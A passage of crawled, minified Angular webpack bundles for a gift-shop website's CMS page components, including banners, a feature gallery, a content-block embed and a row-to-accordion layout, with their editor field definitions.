en(t,e){if(1&t&&(n.j41(0,"div")(1,"div",2)(2,"href",6),n.nVh(3,z,1,3,"img",23),n.nVh(4,J,1,6,"local-vimeo-player",8),n.nVh(5,Q,4,5,"div",9),n.k0s()()(),n.nVh(6,on,6,11,"div",10)),2&t){const o=e.$implicit,l=e.component;n.R7$(),n.Y8G("ngClass",l.carousel?"ratio-3-4":"ratio-3-4 ratio-1-1-s"),n.R7$(),n.Y8G("hrefClass","rf")("link",o.cta_link),n.R7$(),n.vxM(o.image?3:-1),n.R7$(),n.vxM(o.video_id?4:-1),n.R7$(),n.vxM(o.cta_text?5:-1),n.R7$(),n.vxM(o.title||o.cta_text_1?6:-1)}}let c=class m extends T.g5{static{this.\u0275fac=(()=>{let e;return function(l){return(e||(e=n.xGo(m)))(l||m)}})()}static{this.\u0275cmp=n.VBU({type:m,selectors:[["page-component-multi-column-banner-v3"]],features:[n.Vt3],decls:6,vars:11,consts:[["sliderItem",""],[1,"wrap-x","overflow-hidden","multi-column-banner","animation-long",3,"gsap","gsapOff","scrollTrigger"],[3,"ngClass"],[3,"grid","gridColumnGap","gridRowGap"],[3,"slidesPerView","slidesPerGroup","spaceBetween","loop","loopAdditionalSlides","nested","--swiper-slide-width"],[3,"gridColumn"],[3,"hrefClass","link"],["fill","",1,"z-2",3,"dfImage","priority","ratio"],[1,"rf","z-3",3,"video-id","autoplay-in-viewport","background","controls","muted","loop"],[1,"pos-absolute","bottom-2","left-3","z-4"],[1,"p-t-2","p-l-1-l","p-l-1-m","p-l-3-s","p-r-3-s",3,"ngClass"],["class","p-b-2",3,"ngClass",4,"iCms","iCmsOf"],["type","button",3,"ngClass"],[3,"ngClass",4,"iCms","iCmsOf"],[1,"p-l-1","icon-arrow-forward",3,"ngClass"],[1,"p-b-2",3,"ngClass"],["class","p-b-2 h3",3,"ngClass",4,"iCms","iCmsOf"],[3,"link"],["aria-hidden","true",1,"p-l-1","icon-arrow-forward",3,"ngClass"],[1,"p-b-2","h3",3,"ngClass"],[3,"slidesPerView","slidesPerGroup","spaceBetween","loop","loopAdditionalSlides","nested"],["carouselSlide",""],[4,"ngTemplateOutlet","ngTemplateOutletContext"],["fill","",1,"z-1",3,"dfImage","priority","ratio"],[4,"iCms","iCmsOf"],["class","p-b-2 p1",3,"ngClass",4,"iCms","iCmsOf"],["aria-hidden","true",1,"p-l-1","icon-arrow-forward"],[1,"p-b-2","p1",3,"ngClass"]],template:function(o,l){1&o&&(n.j41(0,"div",1)(1,"div",2),n.nVh(2,K,3,3,"div",3),n.nVh(3,j,3,8,"carousel",4),n.k0s()(),n.DNE(4,en,7,7,"ng-template",null,0,n.C5r)),2&o&&(n.AVh("animation-reveal",l.canAnimate),n.Y8G("gsapOff",!l.canAnimate)("scrollTrigger",n.lJ4(7,V)),n.R7$(),n.Y8G("ngClass",n.l_i(8,p,"p-r-"+(l.component.wrap_padding||0),"p-l-"+(l.component.wrap_padding||0))),n.R7$(),n.vxM(!l.client.isS||l.client.isS&&!l.component.carousel?2:-1),n.R7$(),n.vxM(l.client.isS&&l.component.carousel?3:-1))},dependencies:[s.MD,s.YU,s.T3,u.hI,f.g,g.N,M.p,y.g,B.W,E._,h.P,v.l,x.o,O.Y,G.LocalVimeoPlayerComponent,P.E],encapsulation:2,changeDetection:0})}};c=(0,C.Cg)([(0,a.sJ)({id:"multi-column-banner-v3",name:"Multi Column Banner (Variant 3)",image:"assets/images/cms/multi-column-banner-v3.png",description:"Four-column banner",tags:["Images","Banner","Video"],fields:[{type:a.g6.EFieldType.repeater,key:"items",title:"Items",itemName:"Item",itemNameField:"cta_text",defaultSize:4,maxSize:4,fields:[...d.itemsFields,{type:a.g6.EFieldType.label,key:"section-additional",title:"Additional"},{key:"grid_column_span",type:a.g6.EFieldType.number,title:"Column Span",min:1,max:2,step:1,default:1,required:!0}]},{key:"carousel",type:a.g6.EFieldType.toggle,title:"Carousel",description:"Display items in carousel. Only works on mobile",default:!1},{key:"carousel_loop",type:a.g6.EFieldType.toggle,title:"Carousel Loop",default:!1,canShow:t=>t.carousel},{key:"carousel_auto_width",type:a.g6.EFieldType.toggle,title:"Carousel Auto Width",description:"Custom carousel slide width",default:!1,canShow:t=>t.carousel},{key:"carousel_width",type:a.g6.EFieldType.number,title:"Carousel Slide Width",min:100,max:375,step:1,default:255,canShow:t=>t.carousel&&t.carousel_auto_width},{key:"carousel_nested",type:a.g6.EFieldType.checkbox,title:"Carousel Nested",description:"Use only on carousels that use same direction as the parent one",default:!1,canShow:t=>t.carousel},...d.additionalFields]})],c)}}]);
//# sourceMappingURL=page-component-multi-column-banner-v3.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-image-with-copy-banner.js
body_size: 1362
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[6448],{18693:(O,c,n)=>{n.r(c),n.d(c,{PageComponentImageWithCopyBannerComponent:()=>p});var s=n(53402),l=n(95070),C=n(12717),g=n(56396),r=n(87794),d=n(55169),y=n(9469),o=n(44131),E=n(32418),t=n(23976),f=n(88657);function P(e,a){1&e&&t.nrm(0,"p",10)}function h(e,a){1&e&&t.nrm(0,"h3",11)}function u(e,a){1&e&&t.nrm(0,"span",13)}function v(e,a){if(1&e&&(t.j41(0,"span",8),t.DNE(1,u,1,0,"span",12),t.k0s()),2&e){const m=t.XpG();t.R7$(),t.Y8G("iCms","cta_text")("iCmsOf",m.component)}}function I(e,a){if(1&e&&t.nrm(0,"img",9),2&e){const m=t.XpG();t.Y8G("dfImage",m.component.image)("priority","eager"===m.component.cwvLoading||m.component.cwvPriority)("ratio",1)}}let p=class _ extends d.G{static{this.\u0275fac=(()=>{let a;return function(i){return(a||(a=t.xGo(_)))(i||_)}})()}static{this.\u0275cmp=t.VBU({type:_,selectors:[["page-component-image-with-copy-banner"]],features:[t.Vt3],decls:10,vars:8,consts:[[1,"m-t-6","m-b-8"],[3,"link"],[1,"flex","flex-column-reverse-s","p-a-4-s",3,"ngClass"],[1,"w-6","w-12-m","w-12-s","m-t-2-m","m-t-2-s"],[1,"vc-outer"],[1,"vc-inner-middle","center"],["class","o1 uppercase m-t",4,"iCms","iCmsOf"],["class","h2 m-t-1 m-t-3-m m-t-3-s",4,"iCms","iCmsOf"],[1,"button-1","m-t-2","m-t-3-m","m-t-3-s","m-b-2-m","m-b-2-s"],[1,"w-6","w-12-m","w-12-s",3,"dfImage","priority","ratio"],[1,"o1","uppercase","m-t"],[1,"h2","m-t-1","m-t-3-m","m-t-3-s"],["class","button__body",4,"iCms","iCmsOf"],[1,"button__body"]],template:function(m,i){1&m&&(t.j41(0,"div",0)(1,"href",1)(2,"div",2)(3,"div",3)(4,"div",4)(5,"div",5),t.DNE(6,P,1,0,"p",6)(7,h,1,0,"h3",7),t.nVh(8,v,2,2,"span",8),t.k0s()()(),t.nVh(9,I,1,3,"img",9),t.k0s()()()),2&m&&(t.R7$(),t.Y8G("link",i.component.cta_link),t.R7$(),t.Y8G("ngClass",i.component.background_color),t.R7$(4),t.Y8G("iCms","intro")("iCmsOf",i.component),t.R7$(),t.Y8G("iCms","title")("iCmsOf",i.component),t.R7$(),t.vxM(i.component.cta_text&&i.component.cta_link?8:-1),t.R7$(),t.vxM(i.component.image?9:-1))},dependencies:[l.MD,l.YU,C.hI,r.l,y.o,f.Y],encapsulation:2,changeDetection:0})}};(0,s.Cg)([(0,o.A0)({type:"component"})],p.prototype,"component",void 0),p=(0,s.Cg)([(0,o.sJ)({id:"image-with-copy-banner",name:"Image with copy banner",tags:["Banner"],fields:[{type:o.g6.EFieldType.label,key:"general",title:"General"},{type:o.g6.EFieldType.image,key:"image",title:"Image",required:!0},{key:"background_color",type:o.g6.EFieldType.choice,title:"Background Color",options:g.lm,colorPreview:!0},{type:o.g6.EFieldType.text,key:"intro",title:"Intro"},{type:o.g6.EFieldType.text,key:"title",title:"Title"},{type:o.g6.EFieldType.text,key:"cta_text",title:"CTA text"},{type:o.g6.EFieldType.text,key:"cta_link",title:"CTA link"},...E.cv]})],p)}}]);
//# sourceMappingURL=page-component-image-with-copy-banner.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-content-block.js
body_size: 1264
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[1640],{98475:(E,C,t)=>{t.r(C),t.d(C,{CmsComponentContentBlockComponent:()=>i});var r=t(53402),d=t(17219),k=t(68014),f=t(55169),l=t(44131),h=t(93557),u=t(43173),g=t(91778),m=t(2213),v=t(18306),c=function(n){return n.ID="content-block",n}(c||{});const b=new RegExp((0,m.J)(v.A.BLOCK_ID,c.ID)),y={id:c.ID,name:"Content block",description:"Embed a content block shared with other pages or areas",tags:["block"],isAdvanced:!0,fields:[{type:l.g6.EFieldType.label,key:"section-general",title:"General"},{key:"block",type:l.g6.EFieldType.relation,title:"Block",description:"Please select a block to show",required:!0,options:{title:"Block",type:u.k.type,multiple:!1,filter:n=>!!n.data.url.match(b),addNew:!0,onBeforeSave:n=>{const o=`${c.ID}_${(0,m.F)(n.data.name)}`,e=(0,m.J)(v.A.BLOCK_ID,o);n.dataSetter({...n.data,url:e})}}}]};var s=t(23976);const B=n=>[n];function I(n,o){if(1&n&&s.nrm(0,"cms-outlet-block",0),2&n){const e=s.XpG();s.Y8G("variant",e.variant)("disallow",s.eq3(2,B,e.ID))}}let i=class p extends f.G{constructor(){super(...arguments),this.ID=c.ID,this.app=(0,d.WQX)(k.q),this.iCmsDataChangeService=(0,d.WQX)(h.M)}ngOnInit(){super.ngOnInit(),this.setModel(),this.subscriptions.add(this.iCmsDataChangeService.afterChange$.subscribe(o=>{o.changeType===h.n.EChangeType.change&&["block"].some(e=>o.valuePath.includes(e))&&this.setModel()}))}setModel(){this.component.block&&this.app.resources[u.k.type].load(this.component.block,1).then(e=>{if(e.data){const[a,D]=e.data.url.split("@");this.variant=D,this.detectChanges()}})}static{this.\u0275fac=(()=>{let o;return function(a){return(o||(o=s.xGo(p)))(a||p)}})()}static{this.\u0275cmp=s.VBU({type:p,selectors:[["content-block"]],features:[s.Vt3],decls:1,vars:1,consts:[[3,"variant","disallow"]],template:function(e,a){1&e&&s.nVh(0,I,1,4,"cms-outlet-block",0),2&e&&s.vxM(null!=a.component&&a.component.block&&a.variant?0:-1)},dependencies:[g.CmsOutletBlockComponent],encapsulation:2,changeDetection:0})}};(0,r.Cg)([(0,l.A0)({type:"component"})],i.prototype,"component",void 0),i=(0,r.Cg)([(0,l.sJ)(y)],i)}}]);
//# sourceMappingURL=cms-component-content-block.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-component-row-accordion.js
body_size: 1713
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[9686],{45079:(D,r,n)=>{n.r(r),n.d(r,{CmsComponentRowAccordionComponent:()=>l});var p=n(53402),a=n(95070),u=n(15482),f=n(23835),h=n(55169),y=n(9469),s=n(44131),v=n(87743),C=function(e){return e.ID="row-accordion",e}(C||{});const x={id:C.ID,isAdvanced:!0,name:"Row breaking to accordion",image:"/common/cms/row-accordion-component.png",tags:["row","footer"],fields:[{type:s.g6.EFieldType.label,key:"section-general",title:"General"},{type:s.g6.EFieldType.choice,title:"Break to accordion on",key:"accordionBreakdown",description:"Choose display size where row should become accordion",options:[{key:3,title:"Large Desktop"},{key:2,title:"Small Desktop"},{key:1,title:"Tablet"},{key:0,title:"Mobile"}],default:0},{type:s.g6.EFieldType.repeater,key:"columns",title:"Columns",description:"Columns are displayed in one row till breakdown screen size where they become accordion",itemName:"column",fields:[{type:s.g6.EFieldType.choice,title:"Size",key:"size",description:"Sizes are relative to other columns, column with size 3 is 3 times wider then column with size 1.\n                        Columns fill whole page width.",options:function w(e,i){return(0,v.A)(e,i).map(t=>({key:t,title:t+""}))}(1,12),default:3},{type:s.g6.EFieldType.text,title:"Heading",key:"heading",required:!0,description:"Column heading on top of column or used as accordion section title"},{type:s.g6.EFieldType.components,key:"components",title:"Components",itemName:"component",default:[]}],defaultSize:3}]};var o=n(23976),R=n(88657),z=n(84549),G=n(33202),O=n(89791);const g=(e,i)=>[e,i];function T(e,i){if(1&e&&o.nrm(0,"h6",6),2&e){const t=o.XpG().$index,c=o.XpG(2);o.Y8G("ngClass",c.isAccordion?"b-b b-col-w p-b":"")("toggleClass","is-open")("toggle",o.l_i(4,g,"rowAccordion"+c.uid,t))("toggleOff",!c.isAccordion)}}function F(e,i){if(1&e&&(o.j41(0,"div",2),o.DNE(1,T,1,7,"h6",3),o.j41(2,"div",4),o.nrm(3,"icms-outlet",5),o.k0s()()),2&e){const t=i.$implicit,c=i.$index,m=o.XpG(2);o.Y8G("ngClass","flex-span-"+t.size),o.R7$(),o.Y8G("iCms","heading")("iCmsOf",t),o.R7$(),o.Y8G("ngClass",m.isAccordion?"p-t-2 p-b-2 b-b":"")("hideUp",o.l_i(7,g,"rowAccordion"+m.uid,c))("open",!m.isAccordion),o.R7$(),o.Y8G("components",t.components)}}function k(e,i){if(1&e&&(o.j41(0,"div",1),o.Z7z(1,F,4,10,"div",2,o.fX1),o.k0s()),2&e){const t=o.XpG();o.AVh("flex-column",t.isAccordion),o.R7$(),o.Dyx(t.component.columns)}}let $=0,l=class d extends h.G{constructor(){super(...arguments),this._uid="rowAccordion"+$++}get isAccordion(){return this.client.sizeId<=this.component.accordionBreakdown}get uid(){return this._uid}static{this.\u0275fac=(()=>{let i;return function(c){return(i||(i=o.xGo(d)))(c||d)}})()}static{this.\u0275cmp=o.VBU({type:d,selectors:[["cms-component-row-accordion"]],features:[o.Vt3],decls:1,vars:1,consts:[[1,"flex","p-t-8","p-b-8","wrap","row-accordion-component",3,"flex-column"],[1,"flex","p-t-8","p-b-8","wrap","row-accordion-component"],[3,"ngClass"],["class","fs-6 fw-bold",3,"ngClass","toggleClass","toggle","toggleOff",4,"iCms","iCmsOf"],[1,"p-t",3,"ngClass","hideUp","open"],[3,"components"],[1,"fs-6","fw-bold",3,"ngClass","toggleClass","toggle","toggleOff"]],template:function(t,c){1&t&&o.nVh(0,k,3,2,"div",0),2&t&&o.vxM(c.component?0:-1)},dependencies:[a.MD,a.YU,u.r,y.o,R.Y,z.z,f.d,G.s,O.g],encapsulation:2,changeDetection:0})}};(0,p.Cg)([(0,s.A0)({type:"component"})],l.prototype,"component",void 0),l=(0,p.Cg)([(0,s.sJ)(x)],l)}}]);
//# sourceMappingURL=cms-component-row-accordion.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/cms-blog-component-image-with-overlapping-copy.js
body_size: 1270
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[9354],{86615:(B,c,o)=>{o.r(c),o.d(c,{CmsBlogComponentImageWithOverlappingCopyComponent:()=>l});var s=o(53402),g=o(95070),d=o(12717),r=o(87794),v=o(55169),y=o(9469),p=o(44131),f=o(32418),C=function(e){return e.ID="image-with-overlapping-copy",e}(C||{});const h={id:C.ID,name:"Image with overlapping bottom copy",tags:["blog"],fields:[{key:"component_width",type:p.g6.EFieldType.choice,title:"Width",default:"full",options:[{key:"full",title:"Full Width (wrap)"},{key:"fixed",title:"Fixed Width"}]},{type:p.g6.EFieldType.textarea,key:"copy",title:"Top section copy"},{type:p.g6.EFieldType.image,key:"image",title:"Main image"},{type:p.g6.EFieldType.text,key:"url",title:"Link",default:"/"},...f.cv]};var t=o(23976),u=o(88657);const I=e=>[e];function O(e,m){if(1&e&&t.nrm(0,"img",3),2&e){const n=t.XpG();t.Y8G("dfImage",n.component.image)("priority","eager"===n.component.cwvLoading||n.component.cwvPriority)("ratio",n.client.isS?"3/4":"3/2")}}function W(e,m){1&e&&t.nrm(0,"div",6)}let l=class a extends v.G{static{this.\u0275fac=(()=>{let m;return function(i){return(m||(m=t.xGo(a)))(i||a)}})()}static{this.\u0275cmp=t.VBU({type:a,selectors:[["image-with-overlapping-copy"]],inputs:{component:"component"},features:[t.Vt3],decls:6,vars:10,consts:[[1,"center","wrap-x","wrap-l"],[3,"link"],[1,"w-12-s",3,"ngClass"],[1,"w-12",3,"dfImage","priority","ratio"],[1,"bg-col-w","m-r","m-l","z-2","pos-relative"],["class","text center p1 m-t bg-col-w m-r m-l z-2 p-a",4,"iCms","iCmsOf","iCmsContent"],[1,"text","center","p1","m-t","bg-col-w","m-r","m-l","z-2","p-a"]],template:function(n,i){1&n&&(t.j41(0,"div",0)(1,"href",1)(2,"div",2),t.nVh(3,O,1,3,"img",3),t.j41(4,"div",4),t.DNE(5,W,1,0,"div",5),t.k0s()()()()),2&n&&(t.R7$(),t.Y8G("link",i.component.url),t.R7$(),t.Y8G("ngClass",t.eq3(8,I,"fixed"===i.component.component_width?"w-10":"w-12")),t.R7$(),t.vxM(i.component.image?3:-1),t.R7$(),t.xc7("margin-top",i.client.isS?"-4em":"-6em"),t.R7$(),t.Y8G("iCms","copy")("iCmsOf",i.component)("iCmsContent","html"))},dependencies:[g.MD,g.YU,d.hI,r.l,y.o,u.Y],encapsulation:2,changeDetection:0})}};(0,s.Cg)([(0,p.A0)({type:"component"})],l.prototype,"component",void 0),l=(0,s.Cg)([(0,p.sJ)(h)],l)}}]);
//# sourceMappingURL=cms-blog-component-image-with-overlapping-copy.js.map

--- FILE ---
content_type: application/javascript
request_url: http://www.fungifts305.com/js/page-component-feature-banner-v2.js
body_size: 3525
content:
"use strict";(self.webpackChunkapp_default=self.webpackChunkapp_default||[]).push([[69],{37244:(no,r,l)=>{l.r(r),l.d(r,{PageComponentFeatureBannerV2Component:()=>p});var s=l(53402),g=l(95070),u=l(17219),y=l(68014),f=l(12717),v=l(87794),C=l(85582),h=l(1037),b=l(68882),w=l(55169),F=l(9469),a=l(44131),k=l(25738),V=l(56396),c=l(32418);const T={id:"feature-banner-v2",name:"Feature Banner 2",image:"assets/images/cms/feature-banner-v2.png",tags:["Homepage","Banner","Video"],fields:[{type:a.g6.EFieldType.label,key:"general",title:"General"},{key:"component_ratio",type:a.g6.EFieldType.choice,title:"Whole component ratio",options:V.yP,description:"Ratio of whole component",default:"ratio-8-9",required:!0},{key:"reverse",type:a.g6.EFieldType.choice,title:"Layout",description:"Position of images",default:"left",options:[{key:"left,",title:"Full-size image on left"},{key:"right",title:"Full-size image on right"}]},{key:"images_gallery_option",type:a.g6.EFieldType.choice,title:"Images gallery option",required:!0,default:"image",options:[{key:"two_top_one_bottom",title:"Two portrait images at the top and one landscape image at the bottom"},{key:"one_top_two_bottom",title:"One landscape image at the top and two portrait images at the bottom"},{key:"one_top_one_bottom",title:"One landscape image at the top and one landscape image at the bottom"},{key:"two_top_two_bottom",title:"Two portrait images at the top and two portrait images at the bottom"}]},{key:"padding",type:a.g6.EFieldType.choice,title:"Padding",required:!0,default:"no_padding",options:[{key:"with_padding",title:"Padding"},{key:"no_padding",title:"No padding"}]},{type:a.g6.EFieldType.label,key:"full-size-image",title:"Full-size image"},{type:a.g6.EFieldType.image,key:"full_s_image",title:"Image",default:""},{type:a.g6.EFieldType.text,key:"full_s_video_id",title:"Video",description:"Video ID or URL, e.g. https://vimeo.com/442627127"},{type:a.g6.EFieldType.text,key:"full_s_button_label",title:"Button label",default:"Find out more"},{type:a.g6.EFieldType.text,key:"full_s_link",title:"Link",default:"/"},{type:a.g6.EFieldType.label,key:"gallery-image-1",title:"Gallery image 1"},{type:a.g6.EFieldType.image,key:"image_1",title:"Image",default:""},{type:a.g6.EFieldType.text,key:"video_id_1",title:"Video",description:"Video ID or URL, e.g. https://vimeo.com/442627127"},{type:a.g6.EFieldType.text,key:"button_label_1",title:"Button label",default:"Find out more"},{type:a.g6.EFieldType.text,key:"link_1",title:"Link",default:"/"},{type:a.g6.EFieldType.label,key:"gallery-image-2",title:"Gallery image 2",canShow:e=>"two_top_one_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.image,key:"image_2",title:"Image",default:"",canShow:e=>"two_top_one_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.text,key:"video_id_2",title:"Video",description:"Video ID or URL, e.g. https://vimeo.com/442627127",canShow:e=>"two_top_one_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.text,key:"button_label_2",title:"Button label",default:"Find out more",canShow:e=>"two_top_one_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.text,key:"link_2",title:"Link",default:"/",canShow:e=>"two_top_one_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.label,key:"gallery-image-3",title:"Gallery image 3"},{type:a.g6.EFieldType.image,key:"image_3",title:"Image",default:""},{type:a.g6.EFieldType.text,key:"video_id_3",title:"Video",description:"Video ID or URL, e.g. https://vimeo.com/442627127"},{type:a.g6.EFieldType.text,key:"button_label_3",title:"Button label",default:"Find out more"},{type:a.g6.EFieldType.text,key:"link_3",title:"Link",default:"/"},{type:a.g6.EFieldType.label,key:"gallery-image-4",title:"Gallery image 4",canShow:e=>"one_top_two_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.image,key:"image_4",title:"Image",default:"",canShow:e=>"one_top_two_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.text,key:"video_id_4",title:"Video",description:"Video ID or URL, e.g. https://vimeo.com/442627127",canShow:e=>"one_top_two_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.text,key:"button_label_4",title:"Button label",default:"Find out more",canShow:e=>"one_top_two_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},{type:a.g6.EFieldType.text,key:"link_4",title:"Link",default:"/",canShow:e=>"one_top_two_bottom"===e?.images_gallery_option||"two_top_two_bottom"===e?.images_gallery_option},...c.ZT,...c.cv]};var o=l(23976),G=l(17326),x=l(88657);const R=()=>({start:"50% bottom",end:"100% top",toggleClass:"is-animate",once:!0}),m=e=>[e],d=(e,i)=>[e,i];function P(e,i){1&e&&o.nrm(0,"shell")}function B(e,i){if(1&e&&o.nrm(0,"img",4),2&e){const t=o.XpG();o.Y8G("dfImage",t.component.full_s_image)("priority","eager"===t.component.cwvLoading||t.component.cwvPriority)("ratio",t.component.component_ratio)("alt",t.component.full_s_image.alt)}}function $(e,i){if(1&e&&o.nrm(0,"local-vimeo-player",5),2&e){const t=o.XpG();o.Y8G("video-id",t.component.full_s_video_id)("autoplay-in-viewport",t.component.full_s_video_autoplay)("background",t.component.full_s_video_background)}}function E(e,i){1&e&&o.nrm(0,"span")}function Y(e,i){if(1&e&&(o.j41(0,"div",6)(1,"button",12),o.DNE(2,E,1,0,"span",13),o.k0s()()),2&e){const t=o.XpG();o.R7$(2),o.Y8G("iCms","full_s_button_label")("iCmsOf",t.component)}}function M(e,i){1&e&&o.nrm(0,"shell")}function I(e,i){if(1&e&&o.nrm(0,"img",4),2&e){const t=o.XpG();o.Y8G("dfImage",t.component.image_1)("priority","eager"===t.component.cwvLoading||t.component.cwvPriority)("ratio",t.component.component_ratio)("alt",t.component.image_1.button_label_1)}}function X(e,i){if(1&e&&o.nrm(0,"local-vimeo-player",5),2&e){const t=o.XpG();o.Y8G("video-id",t.component.video_id_1)("autoplay-in-viewport",t.component.video_autoplay_1)("background",t.component.video_background_1)}}function L(e,i){1&e&&o.nrm(0,"span")}function S(e,i){if(1&e&&(o.j41(0,"div",6)(1,"button",12),o.DNE(2,L,1,0,"span",13),o.k0s()()),2&e){const t=o.XpG();o.R7$(2),o.Y8G("iCms","button_label_1")("iCmsOf",t.component)}}function z(e,i){1&e&&o.nrm(0,"shell")}function D(e,i){if(1&e&&o.nrm(0,"img",11),2&e){const t=o.XpG(2);o.Y8G("dfImage",t.component.image_2)("ratio",t.component.component_ratio)("priority","eager"===t.component.cwvLoading||t.component.cwvPriority)("alt",t.component.image_2.button_label_2)}}function O(e,i){if(1&e&&o.nrm(0,"local-vimeo-player",5),2&e){const t=o.XpG(2);o.Y8G("video-id",t.component.video_id_2)("autoplay-in-viewport",t.component.video_autoplay_2)("background",t.component.video_background_2)}}function j(e,i){1&e&&o.nrm(0,"span")}function U(e,i){if(1&e&&(o.j41(0,"div",6)(1,"button",12),o.DNE(2,j,1,0,"span",13),o.k0s()()),2&e){const t=o.XpG(2);o.R7$(2),o.Y8G("iCms","button_label_2")("iCmsOf",t.component)}}function N(e,i){if(1&e&&(o.j41(0,"href",9)(1,"div",14)(2,"div",3),o.nVh(3,z,1,0,"shell"),o.nVh(4,D,1,4,"img",11),o.nVh(5,O,1,3,"local-vimeo-player",5),o.k0s(),o.nVh(6,U,3,2,"div",6),o.k0s()()),2&e){const t=o.XpG();o.Y8G("link",t.component.link_2),o.R7$(),o.xc7("height",50,"%"),o.Y8G("ngClass",t.component.component_ratio),o.R7$(),o.Y8G("ngClass",o.eq3(9,m,t.client.isS||"no_padding"===t.component.padding?"":"right"===t.component.reverse?" m-l-1":" m-l-2")),o.R7$(),o.vxM(t.component.video_id_2&&!t.component.image_2?3:-1),o.R7$(),o.vxM(t.component.image_2?4:-1),o.R7$(),o.vxM(t.component.video_id_2?5:-1),o.R7$(),o.vxM(t.component.button_label_2?6:-1)}}function A(e,i){1&e&&o.nrm(0,"shell")}function J(e,i){if(1&e&&o.nrm(0,"img",11),2&e){const t=o.XpG();o.Y8G("dfImage",t.component.image_3)("ratio",t.component.component_ratio)("priority","eager"===t.component.cwvLoading||t.component.cwvPriority)("alt",t.component.image_3.button_label_3)}}function W(e,i){if(1&e&&o.nrm(0,"local-vimeo-player",5),2&e){const t=o.XpG();o.Y8G("video-id",t.component.video_id_3)("autoplay-in-viewport",t.component.video_autoplay_3)("background",t.component.video_background_3)}}function H(e,i){1&e&&o.nrm(0,"span")}function Q(e,i){if(1&e&&(o.j41(0,"div",6)(1,"button",12),o.DNE(2,H,1,0,"span",13),o.k0s()()),2&e){const t=o.XpG();o.R7$(2),o.Y8G("iCms","button_label_3")("iCmsOf",t.component)}}function Z(e,i){1&e&&o.nrm(0,"shell")}function K(e,i){if(1&e&&o.nrm(0,"img",11),2&e){const t=o.XpG(2);o.Y8G("dfImage",t.component.image_4)("ratio",t.component.component_ratio)("priority","eager"===t.component.cwvLoading||t.component.cwvPriority)("alt",t.component.image_4.button_label_4)}}function q(e,i){if(1&e&&o.nrm(0,"local-vimeo-player",5),2&e){const t=o.XpG(2);o.Y8G("video-id",t.component.video_id_4)("autoplay-in-viewport",t.component.video_autoplay_4)("background",t.component.video_background_4)}}function oo(e,i){1&e&&o.nrm(0,"span")}function eo(e,i){if(1&e&&(o.j41(0,"div",6)(1,"button",12),o.DNE(2,oo,1,0,"span",13),o.k0s()()),2&e){const t=o.XpG(2);o.R7$(2),o.Y8G("iCms","button_label_4")("iCmsOf",t.component)}}function to(e,i){if(1&e&&(o.j41(0,"href",9)(1,"div",14)(2,"div",3),o.nVh(3,Z,1,0,"shell"),o.nVh(4,K,1,4,"img",11),o.nVh(5,q,1,3,"local-vimeo-player",5),o.k0s(),o.nVh(6,eo,3,2,"div",6),o.k0s()()),2&e){const t=o.XpG();o.Y8G("link",t.component.link_4),o.R7$(),o.xc7("height",50,"%"),o.Y8G("ngClass",t.component.component_ratio),o.R7$(),o.Y8G("ngClass",o.eq3(9,m,t.client.isS||"no_padding"===t.component.padding?"":"right"===t.component.reverse?" m-l-1 m-t-1":" m-l-2 m-t-1")),o.R7$(),o.vxM(t.component.video_id_4&&!t.component.image_4?3:-1),o.R7$(),o.vxM(t.component.image_4?4:-1),o.R7$(),o.vxM(t.component.video_id_4?5:-1),o.R7$(),o.vxM(t.component.button_label_4?6:-1)}}let p=class _ extends w.G{constructor(){super(...arguments),this.app=(0,u.WQX)(y.q)}shareColumnsTop(i){switch(i.images_gallery_option){case"two_top_one_bottom":case"two_top_two_bottom":return" w-6 w-12-s"}return""}show2ndImg(i){switch(i.images_gallery_option){case"two_top_one_bottom":case"two_top_two_bottom":return!0;case"one_top_two_bottom":case"one_top_one_bottom":return!1}}shareColumnsBottom(i){switch(i.images_gallery_option){case"one_top_two_bottom":case"two_top_two_bottom":return" w-6 w-12-s"}return""}show4rdImg(i){switch(i.images_gallery_option){case"two_top_one_bottom":case"one_top_one_bottom":return!1;case"two_top_two_bottom":case"one_top_two_bottom":return!0}}canAnimate(){return!this.client.isCms&&this.component?.animation&&this.app.isPlatformBrowser}static{this.\u0275fac=(()=>{let i;return function(n){return(i||(i=o.xGo(_)))(n||_)}})()}static{this.\u0275cmp=o.VBU({type:_,selectors:[["page-component-feature-banner-v2"]],features:[o.Vt3],decls:27,vars:49,consts:[[1,"wrap-x","flex","flex-column-s","feature-banner","animation-long",3,"gsap","gsapOff","scrollTrigger"],[1,"w-6","w-12-s",3,"ngClass"],[3,"hrefClass","link"],[1,"rf","overflow-hidden",3,"ngClass"],["fill","",1,"z-2","animation-zoom-in","animation-on-hover",3,"dfImage","priority","ratio","alt"],[1,"rf","z-3","bg-col-w",3,"video-id","autoplay-in-viewport","background"],[1,"pos-absolute","bottom-2","left-3","z-4"],[3,"sizeClass"],[1,"w-12"],[3,"link"],[1,"_ratio",3,"ngClass"],["fill","",1,"z-2","animation-zoom-in","animation-on-hover",3,"dfImage","ratio","priority","alt"],["type","button",1,"button-inline","has-icon"],[4,"iCms","iCmsOf"],[1,"w-6","w-12-s","_ratio",3,"ngClass"]],template:function(t,n){1&t&&(o.j41(0,"div",0)(1,"div",1)(2,"href",2)(3,"div",3),o.nVh(4,P,1,0,"shell"),o.nVh(5,B,1,4,"